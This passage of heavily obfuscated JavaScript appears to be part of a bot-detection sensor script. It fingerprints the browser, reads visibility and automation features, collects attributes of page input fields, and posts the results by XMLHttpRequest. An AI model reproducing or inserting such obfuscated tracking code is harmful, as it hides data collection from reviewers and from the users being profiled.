VgM=ldM?ZY[QD]:cP;if(Wj(ntM,VgM)){var KIM=JG(hZM(),Xp[tj()[Kt(QG)](UM,JI)].bmak[NR(typeof FL()[sQ(c1)],tm([],[][[]]))?FL()[sQ(Pr)](Aj,JE,t6,II,fW):FL()[sQ(Dd)](S1M,QY,HN,wc,rN)]);var TmM=SC()[lE(kN)].call(null,mH,WI)[gG()[TI(cR)](bj,Wt)](LlM,NR(typeof SC()[lE(ZP)],tm([],[][[]]))?SC()[lE(IE)](hT,QR):SC()[lE(xj)](WKM,ZT))[d1(typeof gG()[TI(B4)],tm([],[][[]]))?gG()[TI(B4)].apply(null,[j3,fpM]):gG()[TI(cR)](bj,Wt)](KIM,nY()[Fx(JY)].apply(null,[Bt,bP,lR,nt]));nHM=tm(nHM,TmM);}ntM++;}catch(t1M){cD.splice(JG(gpM,mH),Infinity,pXM);}cD.pop();};var dlM=function(){cD.push(vL);if(FpM){var SlM=UD(Tw,[gG()[TI(Pr)](ZS,VjM),tj()[Kt(t3)].apply(null,[vKM,YE]),NR(typeof tj()[Kt(Bt)],tm('',[][[]]))?tj()[Kt(zA)](MCM,B4):tj()[Kt(mH)].call(null,n4,VO),Xp[nY()[Fx(Aj)](jN,YE,lN,fB)][AC()[MI(HH)].call(null,DH,Hc(hT),zA,wjM,DY,jc)],d1(typeof SC()[lE(QD)],tm('',[][[]]))?SC()[lE(xj)](rx,cHM):SC()[lE(sm)](NzM,FwM),Xp[nY()[Fx(Aj)].apply(null,[Hc(Hc(hT)),YE,lN,GW])][IG()[Pd(LN)](wP,fW,PS,c8)]]);TnM(SlM,Aj);}cD.pop();};var pGM=function(){cD.push(pT);if(FpM){var hdM=UD(Tw,[gG()[TI(Pr)](ZS,ES),nY()[Fx(gD)].call(null,Gn,fH,mg,HH),d1(typeof tj()[Kt(NO)],tm('',[][[]]))?tj()[Kt(mH)](I9M,wL):tj()[Kt(zA)](KA,B4),Xp[nY()[Fx(Aj)].apply(null,[fH,YE,rkM,ZR])][AC()[MI(HH)].call(null,MF,QG,Wb,W7M,DY,jc)],SC()[lE(sm)](NzM,US),Xp[nY()[Fx(Aj)](Hc({}),YE,rkM,fW)][NR(typeof IG()[Pd(jzM)],'undefined')?IG()[Pd(LN)].apply(null,[II,fW,q5,BT]):IG()[Pd(Bd)].call(null,kN,NcM,Aj,HmM)]]);TnM(hdM,xj);}cD.pop();};var lbM=function(){cD.push(ZsM);if(Hc(PGM)){try{var SRM=cD.length;var TlM=Hc(V7);NnM=tm(NnM,AC()[MI(Mc)](Bd,hx,Hc(Hc(hT)),tCM,mH,sm));if(NR(Xp[nY()[Fx(Aj)].apply(null,[DQ,YE,YY,St])][IG()[Pd(WC)](II,WB,Hc(hT),Xn)],undefined)){NnM=tm(NnM,AC()[MI(mB)](IE,MF,Dd,Uv,mH,fB));OIM*=ZxM;}else{NnM=tm(NnM,IG()[Pd(NO)].apply(null,[JF,FR,xx,Yl]));OIM*=ZY[ml];}}catch(lIM){cD.splice(JG(SRM,mH),Infinity,ZsM);NnM=tm(NnM,SC()[lE(Y5)].call(null,YI,x1));OIM*=hO;}PGM=Hc(Hc({}));}var wRM=SC()[lE(kN)].call(null,mH,wsM);var HdM=IG()[Pd(P4)](hx,Zl,zr,cc);if(NR(typeof Xp[NR(typeof nY()[Fx(Vg)],tm([],[][[]]))?nY()[Fx(Aj)](pC,YE,YY,NY):nY()[Fx(ED)].call(null,mB,j3,Od,DY)][GE()[mn(kv)](kv,FR,Bd,JQ,kv,kN)],tj()[Kt(dh)].apply(null,[cc,Pr]))){HdM=GE()[mn(kv)](G1,WC,Bd,JQ,sd,kN);wRM=nY()[Fx(LA)](fW,LA,Bn,B4);}else if(NR(typeof Xp[nY()[Fx(Aj)].apply(null,[zA,YE,YY,Hc(mH)])][IG()[Pd(M8)].apply(null,[Zl,xx,U3,jm])],tj()[Kt(dh)](cc,Pr))){HdM=IG()[Pd(M8)].apply(null,[JI,xx,XB,jm]);wRM=SC()[lE(YL)](wD,qg);}else if(NR(typeof Xp[nY()[Fx(Aj)](fl,YE,YY,kN)][d1(typeof IG()[Pd(jMM)],'undefined')?IG()[Pd(Bd)].call(null,NY,b2M,cB,HR):IG()[Pd(R7M)].apply(null,[ml,mB,Wm,Hn])],tj()[Kt(dh)].apply(null,[cc,Pr]))){HdM=IG()[Pd(R7M)](fH,mB,fH,Hn);wRM=IG()[Pd(VdM)](JE,sVM,Hc(mH),rUM);}else if(NR(typeof Xp[nY()[Fx(Aj)].apply(null,[cB,YE,YY,DQ])][tj()[Kt(NO)](HG,pC)],tj()[Kt(dh)](cc,Pr))){HdM=tj()[Kt(NO)].apply(null,[HG,pC]);wRM=nY()[Fx(Vg)].call(null,t3,GJM,Wn,Bd);}if(Xp[nY()[Fx(Aj)].apply(null,[Hc([]),YE,YY,JY])][IG()[Pd(szM)].call(null,WB,jc,TT,CG)]&&NR(HdM,IG()[Pd(P4)](Hc({}),Zl,Hc(Hc(hT)),cc))){nnM=MgM.bind(null,HdM);AdM=XtM.bind(null,Mc);sCM=XtM.bind(null,ZY[mB]);Xp[NR(typeof nY()[Fx(Kn)],'undefined')?nY()[Fx(Aj)].apply(null,[B4,YE,YY,Od]):nY()[Fx(ED)](Hc(mH),gQ,PF,kN)][IG()[Pd(szM)].call(null,Qh,jc,sP,CG)](wRM,nnM,Hc(r2));Xp[tj()[Kt(QG)].apply(null,[BfM,JI])][IG()[Pd(szM)](Gn,jc,Hc(mH),CG)](nY()[Fx(HS)](sd,PS,cx,Hc([])),AdM,Hc(Hc({})));Xp[tj()[Kt(QG)].apply(null,[BfM,JI])][IG()[Pd(szM)](cB,jc,Hc(Hc(mH)),CG)](IG()[Pd(jMM)](Ov,UN,NY,Sl),sCM,Hc(Hc({})));}cD.pop();};var ZtM=function(){cD.push(FlM);if(d1(ZgM,hT)&&Xp[NR(typeof tj()[Kt(bP)],tm([],[][[]]))?tj()[Kt(QG)](MK,JI):tj()[Kt(mH)].apply(null,[vkM,S1M])][IG()[Pd(szM)].call(null,xx,jc,wc,UI)]){Xp[tj()[Kt(QG)].apply(null,[MK,JI])][IG()[Pd(szM)](Zl,jc,JF,UI)](SC()[lE(pkM)](bwM,q7),VlM,Hc(Hc(V7)));Xp[tj()[Kt(QG)](MK,JI)][NR(typeof IG()[Pd(QG)],tm([],[][[]]))?IG()[Pd(szM)](kB,jc,Hc({}),UI):IG()[Pd(Bd)](Qh,WH,St,NS)](NR(typeof GE()[mn(Dd)],tm(d1(typeof SC()[lE(ED)],tm([],[][[]]))?SC()[lE(xj)].apply(null,[QJM,fW]):SC()[lE(kN)](mH,D0),[][[]]))?GE()[mn(Ph)](Dd,HH,Ur,SI,fl,FR):GE()[mn(Qc)](DH,Od,jr,C4,Hc([]),GCM),jRM,Hc(Hc([])));ZgM=mH;}cD.pop();pIM=hT;RjM=hT;};var WRM=function(){cD.push(B2M);if(Hc(kYM)){try{var FYM=cD.length;var VRM=Hc([]);NnM=tm(NnM,SC()[lE(dh)](mkM,L1));var qbM=Xp[d1(typeof nY()[Fx(Fj)],tm('',[][[]]))?nY()[Fx(ED)].apply(null,[kv,I9M,sP,Hc(Hc({}))]):nY()[Fx(Aj)](Wb,YE,Pl,WB)][NR(typeof tj()[Kt(pH)],tm('',[][[]]))?tj()[Kt(OY)](RZM,wE):tj()[Kt(mH)](lMM,hS)](nY()[Fx(P4)](fl,MJM,wsM,jc));if(NR(qbM[NR(typeof Mx()[NI(wP)],'undefined')?Mx()[NI(jB)](GL,Hc({}),xj,QY,Mr):Mx()[NI(wP)].call(null,FZM,pC,DA,qc,FbM)],undefined)){NnM=tm(NnM,AC()[MI(mB)].apply(null,[Qh,WH,fW,th,mH,fB]));OIM=Xp[d1(typeof IG()[Pd(Bd)],tm('',[][[]]))?IG()[Pd(Bd)].call(null,n4,Uv,DH,vP):IG()[Pd(Qc)](nt,M3,Kn,lD)][NR(typeof gG()[TI(Qc)],'undefined')?gG()[TI(pkM)](JI,lZ):gG()[TI(B4)](gI,Wb)](wfM(OIM,ZY[JY]));}else{NnM=tm(NnM,IG()[Pd(NO)].apply(null,[Hc({}),FR,Zl,g1]));OIM=Xp[d1(typeof IG()[Pd(djM)],'undefined')?IG()[Pd(Bd)](xx,Od,DY,vB):IG()[Pd(Qc)](hT,M3,ZR,lD)][gG()[TI(pkM)](JI,lZ)](wfM(OIM,ZY[q5]));}}catch(v1M){cD.splice(JG(FYM,mH),Infinity,B2M);NnM=tm(NnM,SC()[lE(Y5)].apply(null,[YI,TR]));OIM=Xp[d1(typeof IG()[Pd(Kn)],'undefined')?IG()[Pd(Bd)](cP,XJM,Hc(Hc(mH)),lG):IG()[Pd(Qc)](s5,M3,pC,lD)][gG()[TI(pkM)](JI,lZ)](wfM(OIM,ZY[q5]));}kYM=Hc(r2);}var lmM=SC()[lE(kN)](mH,vKM);var TbM=cS(mH);var RIM=Xp[nY()[Fx(Aj)](Zg,YE,Pl,OY)][nY()[Fx(M8)](Fj,rx,ft,Hc(Hc(hT)))](IG()[Pd(fW)](Hc(Hc({})),BYM,gD,jF));for(var GdM=hT;Wj(GdM,RIM[NR(typeof tj()[Kt(kh)],tm('',[][[]]))?tj()[Kt(hT)].apply(null,[OMM,kN]):tj()[Kt(mH)].call(null,W7M,bcM)]);GdM++){var WUM=RIM[GdM];var ftM=jS(WUM[tj()[Kt(n4)](Rg,St)](tj()[Kt(cR)](Bn,sW)));var ZjM=jS(WUM[tj()[Kt(n4)](Rg,St)](gG()[TI(St)].apply(null,[M8,Ez])));var OYM=WUM[tj()[Kt(n4)](Rg,St)](nY()[Fx(R7M)](tR,Wb,Lz,Kn));var DlM=nN(OYM,null)?hT:mH;var xtM=WUM[tj()[Kt(n4)].call(null,Rg,St)](gG()[TI(Pr)](ZS,v0));var gdM=nN(xtM,null)?cS(mH):N7M(xtM);var lnM=WUM[tj()[Kt(n4)](Rg,St)](NR(typeof tj()[Kt(ZS)],'undefined')?tj()[Kt(YL)](Xl,Vt):tj()[Kt(mH)](n9M,cB));if(nN(lnM,null))TbM=cS(Gb[gG()[TI(GW)](CMM,qw)]());else{lnM=lnM[GE()[mn(jB)].apply(null,[G1,Qn,JY,c8,jN,Dd])]();if(d1(lnM,gG()[TI(Yt)].call(null,xj,vx)))TbM=ZY[Mc];else if(d1(lnM,AC()[MI(St)](cP,TT,Hc(hT),gwM,Mc,Zg)))TbM=mH;else TbM=Mc;}var fcM=WUM[NR(typeof nY()[Fx(wc)],tm([],[][[]]))?nY()[Fx(VdM)].apply(null,[JF,U3,KC,Hc({})]):nY()[Fx(ED)](Hc(Hc([])),E1M,UQ,Hc(Hc(mH)))];var VxM=WUM[d1(typeof nY()[Fx(sB)],tm('',[][[]]))?nY()[Fx(ED)].apply(null,[Wb,PtM,DMM,hx]):nY()[Fx(Dd)](Hc(hT),NO,rn,HH)];var kmM=hT;var GnM=hT;if(fcM&&NR(fcM[tj()[Kt(hT)](OMM,kN)],hT)){GnM=ZY[mH];}if(VxM&&NR(VxM[tj()[Kt(hT)](OMM,kN)],hT)&&(Hc(GnM)||NR(VxM,fcM))){kmM=mH;}if(NR(gdM,ZY[JY])){lmM=SC()[lE(kN)].apply(null,[mH,vKM])[gG()[TI(cR)](bj,lf)](tm(lmM,gdM),SC()[lE(IE)].apply(null,[hT,sT]))[gG()[TI(cR)](bj,lf)](TbM,SC()[lE(IE)].apply(null,[hT,sT]))[gG()[TI(cR)].apply(null,[bj,lf])](kmM,SC()[lE(IE)].apply(null,[hT,sT]))[gG()[TI(cR)].apply(null,[bj,lf])](DlM,SC()[lE(IE)](hT,sT))[gG()[TI(cR)](bj,lf)](ZjM,SC()[lE(IE)](hT,sT))[gG()[TI(cR)](bj,lf)](ftM,SC()[lE(IE)](hT,sT))[gG()[TI(cR)].apply(null,[bj,lf])](GnM,nY()[Fx(JY)](Aj,bP,jG,hx));}}var EdM;return cD.pop(),EdM=lmM,EdM;};var sHM=function(){cD.push(SGM);if(Hc(ElM)){try{var qcM=cD.length;var xcM=Hc(V7);NnM=tm(NnM,gG()[TI(kN)].call(null,sW,nJM));if(Hc(Hc(Xp[IG()[Pd(Kn)](M3,Ed,QY,RG)]))){NnM=tm(NnM,AC()[MI(mB)].call(null,Zg,Hc(hT),Hc(hT),b4,mH,fB));OIM*=sVM;}else{NnM=tm(NnM,IG()[Pd(NO)](OF,FR,JY,Wd));OIM*=Bd;}}catch(EcM){cD.splice(JG(qcM,mH),Infinity,SGM);NnM=tm(NnM,SC()[lE(Y5)](YI,Am));OIM*=Bd;}ElM=Hc(r2);}var n1M=Xp[tj()[Kt(QG)](vZM,JI)][SC()[lE(HlM)](XjM,q1)]?ZY[mH]:hT;var T1M=Xp[tj()[Kt(QG)](vZM,JI)][SC()[lE(NE)].call(null,P4,Ys)]&&br(SC()[lE(NE)](P4,Ys),Xp[tj()[Kt(QG)].apply(null,[vZM,JI])])?mH:hT;var WYM=nN(typeof Xp[nY()[Fx(Aj)].call(null,tR,YE,gxM,WH)][gG()[TI(TB)](II,rm)],NR(typeof IG()[Pd(TT)],tm([],[][[]]))?IG()[Pd(gD)](pC,wc,Dd,Fr):IG()[Pd(Bd)](Ov,LIM,G1,BL))?ZY[mH]:hT;var ZdM=Xp[tj()[Kt(QG)].apply(null,[vZM,JI])][d1(typeof SC()[lE(Qn)],tm([],[][[]]))?SC()[lE(xj)](sm,bbM):SC()[lE(TT)].call(null,xn,NcM)]&&Xp[tj()[Kt(QG)](vZM,JI)][SC()[lE(TT)].call(null,xn,NcM)][IG()[Pd(Ed)].apply(null,[sm,hx,hx,VN])]?mH:hT;var nlM=Xp[IG()[Pd(Kn)](JI,Ed,zn,RG)][nY()[Fx(djM)].apply(null,[Hc(Hc({})),LQ,rG,JF])]?mH:hT;var DUM=Xp[tj()[Kt(QG)].call(null,vZM,JI)][d1(typeof gG()[TI(YL)],tm('',[][[]]))?gG()[TI(B4)](n9M,Pv):gG()[TI(D7M)].call(null,kv,klM)]?mH:hT;var mmM=NR(typeof Xp[tj()[Kt(f8)](CfM,PS)],tj()[Kt(dh)].apply(null,[dJ,Pr]))?mH:hT;var RxM=Xp[d1(typeof tj()[Kt(IE)],tm([],[][[]]))?tj()[Kt(mH)].apply(null,[ZQ,VUM]):tj()[Kt(QG)].apply(null,[vZM,JI])][nY()[Fx(rx)].apply(null,[Pr,R9M,PpM,zr])]&&jT(Xp[Yx()[J1(mH)](sh,Zl,vQ,kN)][tj()[Kt(kN)].call(null,Am,n4)][Yx()[J1(JY)].call(null,dnM,zn,Gn,xj)].call(Xp[tj()[Kt(QG)](vZM,JI)][d1(typeof nY()[Fx(bP)],tm([],[][[]]))?nY()[Fx(ED)].apply(null,[hT,zzM,wL,Hc(mH)]):nY()[Fx(rx)].apply(null,[Wb,R9M,PpM,t5])])[Yx()[J1(t3)](rCM,IE,hT,Aj)](gG()[TI(jcM)].apply(null,[tR,XQ])),hT)?mH:hT;var BtM=d1(typeof Xp[tj()[Kt(QG)].apply(null,[vZM,JI])][gG()[TI(OR)](pH,JGM)],d1(typeof nY()[Fx(BD)],tm([],[][[]]))?nY()[Fx(ED)](hT,E4,AxM,v8):nY()[Fx(Qc)](kB,c1,q0,B4))||d1(typeof Xp[tj()[Kt(QG)].apply(null,[vZM,JI])][d1(typeof tj()[Kt(Zg)],tm('',[][[]]))?tj()[Kt(mH)].call(null,n3,K4):tj()[Kt(MF)](CxM,DY)],nY()[Fx(Qc)].apply(null,[Hc(Hc(hT)),c1,q0,Mc]))||d1(typeof Xp[tj()[Kt(QG)].apply(null,[vZM,JI])][tj()[Kt(fH)](nl,C1)],nY()[Fx(Qc)].call(null,M3,c1,q0,Hc(Hc([]))))?ZY[mH]:hT;var BdM=br(d1(typeof tj()[Kt(Bd)],tm([],[][[]]))?tj()[Kt(mH)](x3,MJM):tj()[Kt(vA)](Mm,s5),Xp[tj()[Kt(QG)](vZM,JI)])?Xp[tj()[Kt(QG)](vZM,JI)][tj()[Kt(vA)](Mm,s5)]:hT;var DnM=d1(typeof Xp[IG()[Pd(Kn)].call(null,DH,Ed,OY,RG)][gG()[TI(x3)](YI,Ld)],nY()[Fx(Qc)].call(null,WH,c1,q0,DH))?mH:hT;var CnM=d1(typeof Xp[IG()[Pd(Kn)].call(null,JY,Ed,Hc(Hc([])),RG)][tj()[Kt(MsM)](cCM,BD)],nY()[Fx(Qc)](fW,c1,q0,Bd))?ZY[mH]:hT;var zxM=Hc(Xp[tj()[Kt(Dd)](nD,JF)][tj()[Kt(kN)](Am,n4)][BH()[VR(Aj)](jxM,sd,Aj,YI)])?mH:hT;var fdM=br(gG()[TI(BL)](xx,lfM),Xp[d1(typeof tj()[Kt(OR)],tm([],[][[]]))?tj()[Kt(mH)].call(null,twM,K4):tj()[Kt(QG)](vZM,JI)])?ZY[mH]:hT;var PdM=gG()[TI(L3)](lG,Lm)[gG()[TI(cR)](bj,bd)](n1M,SC()[lE(TB)].apply(null,[HH,c6]))[gG()[TI(cR)].apply(null,[bj,bd])](T1M,NR(typeof gG()[TI(ZS)],tm([],[][[]]))?gG()[TI(GA)].call(null,Qn,ZQ):gG()[TI(B4)](fgM,E1M))[gG()[TI(cR)](bj,bd)](WYM,tj()[Kt(R5)].call(null,L1,zA))[gG()[TI(cR)].apply(null,[bj,bd])](ZdM,d1(typeof gG()[TI(x3)],'undefined')?gG()[TI(B4)](JF,d4):gG()[TI(fZM)](LN,xC))[gG()[TI(cR)].call(null,bj,bd)](nlM,BH()[VR(mB)](x8,ZR,Bd,hT))[gG()[TI(cR)](bj,bd)](DUM,nY()[Fx(mkM)](sd,QY,kR,q5))[gG()[TI(cR)].call(null,bj,bd)](mmM,tj()[Kt(kS)](fh,LN))[gG()[TI(cR)](bj,bd)](RxM,SC()[lE(D7M)](R5,vd))[gG()[TI(cR)](bj,bd)](BtM,tj()[Kt(GKM)].apply(null,[jD,mB]))[gG()[TI(cR)](bj,bd)](BdM,NR(typeof Mx()[NI(cR)],tm(SC()[lE(kN)].call(null,mH,xXM),[][[]]))?Mx()[NI(kB)](cYM,WC,Bd,hT,x8):Mx()[NI(wP)].call(null,JIM,kB,gN,fW,PHM))[gG()[TI(cR)](bj,bd)](DnM,nY()[Fx(K1)].apply(null,[Hc(Hc({})),djM,WI,fW]))[gG()[TI(cR)](bj,bd)](CnM,gG()[TI(jwM)].apply(null,[QY,Hm]))[gG()[TI(cR)].apply(null,[bj,bd])](zxM,IG()[Pd(lG)](Hc(Hc(mH)),sP,Hc(Hc([])),OH))[d1(typeof gG()[TI(JE)],tm('',[][[]]))?gG()[TI(B4)](g7M,c9M):gG()[TI(cR)](bj,bd)](fdM);var flM;return cD.pop(),flM=PdM,flM;};var WbM=function(){cD.push(tmM);var xGM;var lGM;return lGM=V1M()[tj()[Kt(s5)](MzM,GW)](function J1M(JHM){cD.push(FHM);while(mH)switch(JHM[nY()[Fx(QD)].call(null,Hc(Hc([])),IE,gC,DQ)]=JHM[gG()[TI(kv)].apply(null,[JY,Hj])]){case hT:JHM[nY()[Fx(QD)](sm,IE,gC,QD)]=hT;JHM[gG()[TI(kv)](JY,Hj)]=ZY[mB];{var OdM;return OdM=V1M()[IG()[Pd(s5)].apply(null,[Qn,kB,Gn,sg])](rIM()),cD.pop(),OdM;}case ED:xGM=JHM[AC()[MI(Bd)].call(null,NY,v8,Zl,LdM,DY,hx)];Xp[Yx()[J1(mH)](J8,Pr,vQ,kN)][IG()[Pd(XB)](fH,rx,kN,Hw)](MxM,xGM[Yx()[J1(c1)](C5,zW,f8,DY)],UD(Tw,[NR(typeof FL()[sQ(Bd)],tm([],[][[]]))?FL()[sQ(t3)](DY,wc,LdM,FR,GL):FL()[sQ(Dd)].call(null,gkM,fl,MW,Hc(Hc([])),j2M),xGM[tj()[Kt(MJM)](nI,TC)]]));JHM[gG()[TI(kv)].apply(null,[JY,Hj])]=QG;break;case Aj:JHM[nY()[Fx(QD)](Hc(mH),IE,gC,MF)]=Aj;JHM[gG()[TI(r4)](R7M,bH)]=JHM[Mx()[NI(Mc)].apply(null,[OCM,sj,Bd,NY,pv])](hT);case QG:case nY()[Fx(tR)](GW,OY,zg,gD):{var hRM;return hRM=JHM[NR(typeof IG()[Pd(xn)],tm([],[][[]]))?IG()[Pd(Zl)](hT,RQ,kN,md):IG()[Pd(Bd)](JI,nJM,hT,G8)](),cD.pop(),hRM;}}cD.pop();},null,null,[[hT,ZY[cP]]],Xp[d1(typeof IG()[Pd(Aj)],tm([],[][[]]))?IG()[Pd(Bd)].apply(null,[JI,vwM,II,c2M]):IG()[Pd(fB)](II,MsM,Hc(hT),Wc)]),cD.pop(),lGM;};var jjM=function(){var wbM=G0M();cD.push(VO);if(NR(wbM,cS(mH))&&NR(wbM,Xp[NR(typeof gG()[TI(XJM)],tm('',[][[]]))?gG()[TI(cP)].apply(null,[jzM,Jl]):gG()[TI(B4)](j0M,gMM)][SC()[lE(jcM)].call(null,ktM,nP)])&&jT(wbM,EjM)){EjM=wbM;var rmM=qv();var gmM=T5(JG(wbM,rmM),OQ);QcM(gmM);}cD.pop();};var gtM=function(SbM){cD.push(YcM);var qpM=jT(arguments[tj()[Kt(hT)](bbM,kN)],mH)&&NR(arguments[mH],undefined)?arguments[mH]:Hc([]);if(Hc(qpM)||nN(SbM,null)){cD.pop();return;}UZM[NR(typeof tj()[Kt(GA)],'undefined')?tj()[Kt(Zg)].apply(null,[S0M,ZS]):tj()[Kt(mH)].apply(null,[c1M,BnM])]=Hc(Hc(r2));mYM=Hc([]);var UlM=SbM[tj()[Kt(MJM)](TH,TC)];var fbM=SbM[IG()[Pd(UN)](c1,WC,NY,LT)];var NmM;if(NR(fbM,undefined)&&jT(fbM[tj()[Kt(hT)].apply(null,[bbM,kN])],hT)){try{var YUM=cD.length;var qCM=Hc({});NmM=Xp[IG()[Pd(Gn)](St,Qc,QG,M9M)][tj()[Kt(BD)].call(null,Qx,xj)](fbM);}catch(fmM){cD.splice(JG(YUM,mH),Infinity,YcM);}}if(NR(UlM,undefined)&&d1(UlM,ZY[wD])&&NR(NmM,undefined)&&NmM[gG()[TI(n7M)](gD,Ct)]&&d1(NmM[gG()[TI(n7M)](gD,Ct)],Hc(Hc([])))){mYM=Hc(r2);var gcM=YxM(NC(xq));var jlM=Xp[SC()[lE(QG)].call(null,BD,wgM)](wfM(hZM(),OQ),Gb[d1(typeof IG()[Pd(Bd)],'undefined')?IG()[Pd(Bd)](Hc(Hc(mH)),ndM,t3,Jr):IG()[Pd(nt)](JE,xj,Hc(Hc([])),sJ)]());if(NR(gcM,undefined)&&Hc(Xp[IG()[Pd(kB)](hr,JY,XB,qw)](gcM))&&jT(gcM,hT)){if(NR(NYM[d1(typeof SC()[lE(zW)],tm([],[][[]]))?SC()[lE(xj)](xlM,XxM):SC()[lE(sd)](zr,Eg)],undefined)){Xp[tj()[Kt(HS)](Sn,sVM)](NYM[SC()[lE(sd)](zr,Eg)]);}if(jT(jlM,hT)&&jT(gcM,jlM)){NYM[SC()[lE(sd)](zr,Eg)]=Xp[tj()[Kt(QG)](K5,JI)][SC()[lE(pH)].apply(null,[Dd,LJ])](function(){ZRM();},T5(JG(gcM,jlM),ZY[c1]));}else{NYM[SC()[lE(sd)].call(null,zr,Eg)]=Xp[tj()[Kt(QG)].call(null,K5,JI)][d1(typeof SC()[lE(hx)],tm('',[][[]]))?SC()[lE(xj)](L6,qkM):SC()[lE(pH)](Dd,LJ)](function(){ZRM();},T5(bUM,OQ));}}}cD.pop();if(mYM){C9M();}};var HRM=function(){cD.push(CmM);var IxM=jT(TO(NYM[SC()[lE(BD)].call(null,JE,CtM)],jtM),hT)||jT(TO(NYM[SC()[lE(BD)].apply(null,[JE,CtM])],JjM),hT)||jT(TO(NYM[SC()[lE(BD)](JE,CtM)],XmM),hT)||jT(TO(NYM[SC()[lE(BD)](JE,CtM)],vpM),hT);var vIM;return cD.pop(),vIM=IxM,vIM;};var EbM=function(){cD.push(Bd);var RHM=jT(TO(NYM[NR(typeof SC()[lE(tR)],tm('',[][[]]))?SC()[lE(BD)].call(null,JE,TC):SC()[lE(xj)].apply(null,[AGM,BL])],GUM),hT);var kRM;return cD.pop(),kRM=RHM,kRM;};var dbM=function(){cD.push(CO);var pbM=Hc(V7);var TIM=HRM();var pCM=EbM();if(d1(NYM[gG()[TI(zA)](dC,ES)],Hc({}))&&pCM){NYM[gG()[TI(zA)](dC,ES)]=Hc(Hc([]));pbM=Hc(Hc(V7));}NYM[SC()[lE(BD)].apply(null,[JE,r8])]=hT;var ztM=hkM();ztM[AC()[MI(M3)](OY,Hc(Hc([])),Dd,UjM,DY,Fj)](NR(typeof IG()[Pd(Sj)],tm([],[][[]]))?IG()[Pd(f8)].call(null,zn,JF,DY,fG):IG()[Pd(Bd)].apply(null,[Hc(Hc(hT)),WJM,Hc(mH),sW]),dRM,Hc(r2));ztM[NR(typeof Mx()[NI(WH)],'undefined')?Mx()[NI(jN)].apply(null,[kIM,wc,QG,Kn,UjM]):Mx()[NI(wP)](kB,Hc(Hc(hT)),TB,MF,AYM)]=function(){LcM&&LcM(ztM,pbM,TIM);};var JYM=Xp[IG()[Pd(Gn)](s5,Qc,s5,CfM)][SC()[lE(wc)](kh,wB)](DRM);var VIM=tj()[Kt(ktM)].apply(null,[wHM,dC])[d1(typeof gG()[TI(YL)],'undefined')?gG()[TI(B4)].call(null,ml,t3):gG()[TI(cR)](bj,E1)](JYM,SC()[lE(x3)].apply(null,[VdM,KcM]));ztM[nY()[Fx(Gn)](Hc(Hc(mH)),pH,Aq,jc)](VIM);cD.pop();};var gHM=function(vUM){if(vUM)return Hc(Hc(V7));var ItM=lwM();var tpM=ItM&&ItM[Bd];return tpM&&P2M(tpM);};var ZRM=function(){cD.push(wGM);NYM[IG()[Pd(hr)](pC,Bd,gD,CW)]=Hc(Hc(r2));cD.pop();vtM(Hc(Hc([])));};var KN=Hq[r2];var PA=Hq[V7];var U8=Hq[Fk];var k1M=function(YIM){"@babel/helpers - typeof";cD.push(JE);k1M=nN(nY()[Fx(Qc)].apply(null,[t3,c1,VjM,Hc(hT)]),typeof Xp[d1(typeof SC()[lE(St)],'undefined')?SC()[lE(xj)](HR,t3):SC()[lE(FR)].call(null,Mv,wJM)])&&nN(GE()[mn(DY)](FR,t5,M3,hB,fW,kN),typeof Xp[SC()[lE(FR)].call(null,Mv,wJM)][gG()[TI(c1)].call(null,K1,AYM)])?function(OL){return Dv.apply(this,[Gz,arguments]);}:function(BO){return Dv.apply(this,[r2,arguments]);};var RYM;return cD.pop(),RYM=k1M(YIM),RYM;};var h2M=function(){"use strict";var Y1M=function(stM,XYM,LGM){return nh.apply(this,[qU,arguments]);};var nCM=function(AnM,KbM,UmM,DYM){cD.push(kv);var gCM=KbM&&lr(KbM[d1(typeof tj()[Kt(St)],tm([],[][[]]))?tj()[Kt(mH)].apply(null,[vkM,wW]):tj()[Kt(kN)].call(null,knM,n4)],wYM)?KbM:wYM;var HnM=Xp[Yx()[J1(mH)](bj,JI,vQ,kN)][FL()[sQ(mH)].call(null,kN,kN,fRM,xx,ZP)](gCM[NR(typeof tj()[Kt(B4)],'undefined')?tj()[Kt(kN)](knM,n4):tj()[Kt(mH)](cW,fpM)]);var nUM=new DdM(DYM||[]);AjM(HnM,BH()[VR(kN)].apply(null,[RQ,WH,Aj,FR]),UD(Tw,[nY()[Fx(Dd)].apply(null,[hx,NO,J8,Bt]),EtM(AnM,UmM,nUM)]));var qdM;return cD.pop(),qdM=HnM,qdM;};var wYM=function(){};var zCM=function(){};var UtM=function(){};var LtM=function(hbM,VbM){function vRM(WlM,TxM,d1M,WHM){cD.push(UA);var MlM=Dv(qk,[hbM[WlM],hbM,TxM]);if(NR(tj()[Kt(NY)](GC,zW),MlM[d1(typeof gG()[TI(c1)],tm([],[][[]]))?gG()[TI(B4)](QF,dq):gG()[TI(Pr)].apply(null,[ZS,dd])])){var mnM=MlM[d1(typeof nY()[Fx(HH)],'undefined')?nY()[Fx(ED)].call(null,qc,V9M,gI,B4):nY()[Fx(qc)].apply(null,[Hc(Hc([])),TT,Y1,kv])],fGM=mnM[nY()[Fx(Dd)].apply(null,[t3,NO,rd,Dd])];var vYM;return vYM=fGM&&nN(NR(typeof FL()[sQ(kN)],'undefined')?FL()[sQ(hT)].apply(null,[kN,Fj,BcM,Bd,jc]):FL()[sQ(Dd)](W2M,ml,KO,kB,gN),k1M(fGM))&&FUM.call(fGM,d1(typeof tj()[Kt(qc)],tm('',[][[]]))?tj()[Kt(mH)].call(null,BHM,lN):tj()[Kt(jB)].apply(null,[DI,Fj]))?VbM[Yx()[J1(dh)].apply(null,[Bn,nt,QHM,Aj])](fGM[tj()[Kt(jB)](DI,Fj)])[nY()[Fx(jN)](Ph,jzM,Dt,Hc([]))](function(w1M){cD.push(Xq);vRM(gG()[TI(kv)].call(null,JY,R8),w1M,d1M,WHM);cD.pop();},function(XHM){cD.push(YT);vRM(tj()[Kt(NY)](Ft,zW),XHM,d1M,WHM);cD.pop();}):VbM[Yx()[J1(dh)](Bn,kv,QHM,Aj)](fGM)[nY()[Fx(jN)].call(null,Hc([]),jzM,Dt,fH)](function(hHM){cD.push(EQ);mnM[nY()[Fx(Dd)](Kn,NO,kZ,Bt)]=hHM,d1M(mnM);cD.pop();},function(KxM){var SxM;cD.push(qRM);return SxM=vRM(tj()[Kt(NY)](kI,zW),KxM,d1M,WHM),cD.pop(),SxM;}),cD.pop(),vYM;}WHM(MlM[nY()[Fx(qc)].apply(null,[JF,TT,Y1,jc])]);cD.pop();}var wIM;cD.push(CMM);AjM(this,BH()[VR(kN)](W2M,Bd,Aj,FR),UD(Tw,[nY()[Fx(Dd)](Gn,NO,RZM,Wm),function 